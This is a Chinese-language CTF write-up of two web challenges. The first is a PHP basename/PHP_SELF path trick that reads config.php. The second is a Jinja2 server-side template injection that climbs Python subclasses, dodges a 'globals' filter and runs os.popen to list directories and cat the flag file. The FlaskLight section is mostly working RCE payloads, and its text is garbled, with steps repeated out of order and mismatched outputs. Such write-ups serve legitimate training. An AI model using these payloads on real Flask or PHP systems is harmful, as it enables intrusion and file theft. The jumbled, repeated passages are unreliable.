# [Zer0pts2020]Can you guess it?

<?php

include 'config.php'; // FLAG is defined in config.php

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {

exit("I don't know what you are thinking, but I won't let you read it :)");

}

if (isset($_GET['source'])) {

highlight_file(basename($_SERVER['PHP_SELF']));

exit();

}

$secret = bin2hex(random_bytes(64));

if (isset($_POST['guess'])) {

$guess = (string) $_POST['guess'];

if (hash_equals($secret, $guess)) {

$message = 'Congratulations! The flag is: ' . FLAG;

} else {

$message = 'Wrong.';

}

}

?>

<!doctype html>

<html lang="en">

<head>

<meta charset="utf-8">

<title>Can you guess it?</title>

</head>

<body>

<h1>Can you guess it?</h1>

<p>If your guess is correct, I'll give you the flag.</p>

<p><a href="?source">Source</a></p>

<hr>

<?php if (isset($message)) { ?>

<p><?= $message ?></p>

<?php } ?>

<form action="index.php" method="POST">

<input type="text" name="guess">

<input type="submit">

</form>

</body>

</html>

绕过 hash_equals 的思路来是行不通的,该函数并没有漏洞也没有使用错误。

但是可以留意到显示源码的逻辑部分故作玄虚没有使用简洁的 __FILE__ 而是采用 basename 函数截取 $_SERVER['PHP_SELF'] ,本题的利用点也就在此处。

$_SERVER['PHP_SELF'] 会获取我们当前的访问路径,并且 PHP 在根据 URI 解析到对应文件后会忽略掉 URL 中多余的部分,即若访问存在的 index.php 页面,如下两种 UR 均会访问到。

basename 可以理解为对传入的参数路径截取最后一段作为返回值,但是该函数发现最后一段为不可见字符时会退取上一层的目录

接下来就显然了,通过构造 URI 让其包含 config.php 这个文件名再让 basename 函数截取出来,之后通过请求参数 source 就能显示 config.php 的源码,也就能见到 flag 了。

payload:

url+/index.php/config.php/%ff?source

直接将文件的最后的文件读出,若不能识别,则返回上一级的文件名,打开该文件。

# [CSCCTF 2019 Qual]FlaskLight



\1. 进入题目可也看到有一个 FlaskLight 的提示,以及页面上显示你查询的和查询的结果字样。先查看源码发现提示内容:有一个 get 请求方式的参数 search



\2. 传递参数 search 并进行模板注入的测试,输入?search=40,页面输出表达式的结果,很好可以进行模板注入,回显点在 You searched for 下面

\3. 寻找执行命可以借助的类

a. 获取变量 [] 所属的类名

{{[].__class__}}

页面回显 <type 'list'>

b. 获取 list 所继承的基类名

{{[].__class__.__base__}}

页面回显 <type 'object'>

c. 获取所有继承自 object 的类



{{[].__class__.__base__.__subclasses__()}}

这里回显了很长一个列表,这里可以将这些数据放在列表中,通过 list.index 输出想要的类在第几位。不过需要对这传数据进行简单的处理(将 <> 换成 "")

d. 经过查询后,可以借助的类 <class 'warnings.catch_warnings'>,没有内置 os 模块在第 59 位。<class'site._Printer'> 内含 os 模块 在第 71 位,可以借助这些类来执行命令。

不含 os 模块的类 warnings.catch_warnings

进行命令执行

a. 目录读取

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()")}}

PS:由于使用 ['globals'] 会造成 500 的服务器错误信息,并且当我直接输入 search=globals 时页面也会 500,觉得这里应该是被过滤了,所以这里采用了字符串拼接的形式 ['glo'+'bals']

页面回显:bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var

b. 读取目录 flasklight

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls /flasklight').read()")}}

页面回显:app.py coomme_geeeett_youur_flek

c. cat 文件 coomme_geeeett_youur_flek 得到 flag

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}

页面回显:app.py coomme_geeeett_youur_flek

c. cat 文件 coomme_geeeett_youur_flek 得到 flag

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}

PS:由于使用 ['globals'] 会造成 500 的服务器错误信息,并且当我直接输入 search=globals 时页面也会 500,觉得这里应该是被过滤了,所以这里采用了字符串拼接的形式 ['glo'+'bals']

页面回显:bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var

b. 读取目录 flasklight

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls /flasklight').read()")}}

页面回显:app.py coomme_geeeett_youur_flek

c. cat 文件 coomme_geeeett_youur_flek 得到 flag

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}

页面回显:app.py coomme_geeeett_youur_flek

c. cat 文件 coomme_geeeett_youur_flek 得到 flag

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}



d. 之后又 cat 了一下同目录下的 app.py 文件,发现确实 gloabls 在和名单下

内含 os 模块的类 class'site._Printer'

a. 目录查询

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}

因为这里 listdir 同样被 ban 了

b. 读取目录 flasklight

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls /flasklight').read()}}

c. 读取 flag

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('cat coomme_geeeett_youur_flek').read()}}

c. 读取 flag

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('cat coomme_geeeett_youur_flek').read()}}

因为这里 listdir 同样被 ban 了

b. 读取目录 flasklight

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls /flasklight').read()}}

c. 读取 flag

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('cat coomme_geeeett_youur_flek').read()}}

[ ](javascript:void (0)😉

](javascript:void (0)😉

a. 获取变量[]所属的类名 {{[].__class__}}

b. 获取list所继承的基类名 {{[].__class__.__base__}}

c. 获取所有继承自object的类 {{[].__class__.__base__.__subclasses__()}}

没有内置的os模块的类

目录查询

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()")}}

读取目录flask

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls /flasklight').read()")}}

读取flag

{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}

内含os模块的类(不需要import os)

class'site._Printer' 内含os模块 在第71位

目录查询

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}

本来想直接用listdir('/'),但这里listdir同样被ban了

读取目录flasklight

{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls /flasklight').read()}}

读取flag